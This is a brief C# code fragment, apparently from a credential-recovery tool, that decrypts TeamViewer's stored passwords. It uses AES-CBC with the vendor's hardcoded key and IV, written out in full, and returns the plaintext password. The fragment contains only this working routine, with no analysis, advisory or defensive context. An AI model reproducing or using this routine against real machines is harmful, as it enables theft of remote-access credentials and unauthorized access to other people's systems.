 public static string DecryptAES(byte[] encryptedPass)
{
try
{
// AES settings
Aes aes = new AesManaged
{
Mode = CipherMode.CBC,
BlockSize = 128,
KeySize = 128,
Padding = PaddingMode.Zeros
};
// TeamViewer Key & IV
byte[] key = new byte[16] { 0x06, 0x02, 0x00, 0x00, 0x00, 0xa4, 0x00, 0x00, 0x52, 0x53, 0x41, 0x31, 0x00, 0x04, 0x00, 0x00 };
byte[] IV = new byte[16] { 0x01, 0x00, 0x01, 0x00, 0x67, 0x24, 0x4F, 0x43, 0x6e, 0x67, 0x62, 0xf2, 0x5e, 0xa8, 0xd7, 0x04 };
// Decrypt AES passwords
ICryptoTransform AESDecrypt = aes.CreateDecryptor(key, IV);
if (encryptedPass != null)
{
var decrytedPass = AESDecrypt.TransformFinalBlock(encryptedPass, 0, encryptedPass.Length);
string plaintextPass = Encoding.Unicode.GetString(decrytedPass);
return plaintextPass;
}
else
{
return null;
}
}
catch (Exception)
{
return null;
}
}